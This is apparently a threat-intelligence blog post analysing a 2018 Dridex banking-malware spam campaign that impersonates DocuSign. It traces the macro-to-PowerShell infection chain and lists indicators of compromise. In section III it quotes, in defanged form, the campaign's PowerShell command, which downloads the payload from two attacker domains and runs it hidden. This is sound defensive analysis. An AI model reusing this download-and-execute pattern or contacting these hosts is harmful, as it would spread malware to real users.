Goal: Reverse and document the latest Dridex banking malware campaign related to botnet ID “23005.”
“Please DocuSign the attached Business Activity Statements” #malspam campaign #blacktds dropping #dridexhttps://t.co/b5eba2ibNp pic.twitter.com/7y5fxrq0Uk— James (@James_inthe_box) March 29, 2018
Background:
Thanks to @James_inthe_box, I decided to quickly analyze and document the Dridex botnet ID “23005” spam infection chain leading from the spam campaign impersonating DocuSign. The observed subject of the Dridex campaign was “Please DocuSign the attached Business Activity Statements.”
Malware Spam Chain:

I. Spam Microsoft Word Macro Document
II. CMD/PowerShell Execution & Download to %TMP%\jjkv.exe & %TMP%\gwzoxu.bat.

Payload domains:
- hxxps://meshbazaar[.]com/src/point[.]pdf
- hxxp://myhomegt[.]com/src/point[.]pdf
III. Batch Script Binary Execution
cmd /c PowerShell “‘PowerShell ""function MASWE([String] $senw){(New-Object System.Net.WebClient).DownloadFile($senw,’‘%TMP%\jjvkh.exe’‘);Start-Process ‘’%TMP%\jjvkh.exe’‘;} try{ MASWE(’‘hxxps://meshbazaar[.]com/src/point[.]pdf’‘)} catch{ MASWE(’‘hxxp://myhomegt[.]com/src/point[.]pdf’‘)}’”" | Out-File -encoding ASCII -FilePath %TMP%\gwzoxu[.]bat; Start-Process ‘%TMP%\gwzoxu.bat’ -WindowStyle Hidden"Botnet ID:
IV. The Dridex binary contains four hardcoded peers communicating on the quite unusual port 3889. These ports normally associated with “D and V Tester Control Port.”
V. Addendum: Indicators of Compromise (IOCs):
Spam subject:
- “Please DocuSign the attached Business Activity Statements”
- 5E022694C0DBD1FBBC263D608E577949
Dridex payload download:
- hxxp://myhomegt[.]com/src/point[.]pdf
- hxxps://meshbazaar[.]com/src/point[.]pdf
First-layer peer block:
- 46.105.131[.]88:443
- 198.57.157[.]216:3889
- 149.202.153[.]251:3889
- 67.212.241[.]131:443
- MD5: 88ce6c0affcdbdc82abe53957dddfa12
Article Link: http://www.vkremez.com/2018/03/malware-spam-internals-docusign-spam.html